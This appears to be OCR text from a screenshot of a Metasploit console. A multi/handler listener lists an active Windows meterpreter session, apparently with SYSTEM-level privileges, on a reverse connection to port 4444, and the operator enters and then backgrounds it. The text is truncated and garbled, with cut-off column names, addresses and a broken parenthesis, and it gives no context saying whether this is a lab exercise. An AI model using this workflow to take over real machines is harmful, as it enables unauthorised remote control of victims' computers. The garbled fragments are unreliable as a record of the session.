 msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Informat
-- ---- ---- --------
1 meterpreter x64/windows NT AUTHO
4.134:4444 → 192.168.164.137:1992 (192.168.1
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) >